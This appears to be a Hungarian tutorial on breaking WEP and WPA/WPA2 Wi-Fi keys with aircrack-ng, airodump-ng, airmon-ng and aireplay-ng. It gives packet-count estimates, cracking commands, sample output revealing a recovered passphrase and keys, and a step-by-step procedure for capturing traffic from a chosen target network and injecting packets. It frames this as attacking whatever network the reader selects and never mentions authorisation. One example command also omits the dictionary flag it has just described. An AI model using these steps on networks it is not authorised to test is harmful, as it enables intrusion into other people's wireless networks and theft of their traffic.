 Author by XEL # xel.white@gmail.com

A WEP töréséhez több megoldás létezik. Ha statisztikai úton próbáljuk visszafejteni a kulcsot, akkor x mennyiségű elkapott DATA csomagra van szükségünk. Egy 64 bites WEP kulcshoz ~ 10000 DATA csomag szükséges, míg egy 128 biteshez 20000 – 40000 csomag. Ez változó.
Lehetőségünk van szótárfájl alapú töréshez is WEP kulcs esetében. Ilyenkor meg kell adni a szótárfájl elérési útvonalát. Ezt az aircrack-ng -w paraméterével tudjuk beállítani. WEP kulcs visszafejtéséhez ajánlatos a statisztikai támadást használni, mert nagyon gyors és ha megvan az elegendő DATA csomag mennyiség, akkor 100% a pontosság. Egy WEP kulcs manapság 2 perc alatt feltörhető!

WEP kulcs törésére példa:

aircrack-ng -a 1 <az airodump-ng által rögzitett fájl elérési útvonala>

aircrack-ng -a 1 attack.cap

A WPA / WPA2 kulcs visszafejtéséhez csak a szótáralapú támadás lehetséges. Ez a következőképp működik:

aircrack-ng -a 2 <az airodump-ng által rögzitett fájl elérési útvonala> -w <szótárfájl elérési útvonala>

aircrack-ng -a 2 attack.cap dictionary.txt

Aircrack-ng 1.0 r1675

[00:00:00] 232 keys tested (994.20 k/s)

KEY FOUND! [ biscotte ]

Master Key : CD D7 9A 5A CF B0 70 C7 E9 D1 02 3B 87 02 85 D6
39 E4 30 B3 2F 31 AA 37 AC 82 5A 55 B5 55 24 EE

Transient Key : 33 55 0B FC 4F 24 84 F4 9A 38 B3 D0 89 83 D2 49
73 F9 DE 89 67 A6 6D 2B 8E 46 2C 07 47 6A CE 08
AD FB 65 D6 13 A9 9F 2C 65 E4 A6 08 F2 5A 67 97
D9 6F 76 5B 8C D3 DF 13 2F BC DA 6A 6E D9 62 CD

EAPOL HMAC : 28 A8 C8 95 B7 17 E5 72 27 B6 A7 EE E3 E5 34 45

0x7 A támadás menete

1. Az airmon-ng start <interfész> paranccsal a hálózati interfészünket monitor módba tesszük.
2. Az airodump-ng <interfész> paranccsal felfedezzük a hálózatokat és kiválasztjuk a megtámadni kívántat.
3. Leszűkítjük az airodump-ng találatát arra az AP -re amit megszeretnénk támadni és egy fájlba rögzítjük a csomagokat. Például: airodump-ng --bssid 00:11:22:33:44:55 -c 7 -w essid mon0
4. Egy új terminált nyitunk és az aireplay-ng programmal elvégezzük a megfelelő injectációt. Fontos, hogy az airodump-ng folyamatosan fusson, scanneljen és mentse a csomagokat a támadás végéig.
5. Miután elvégeztük a megfelelő injectációkat használjuk az aircrack-ng programot a kulcs meghatározásához.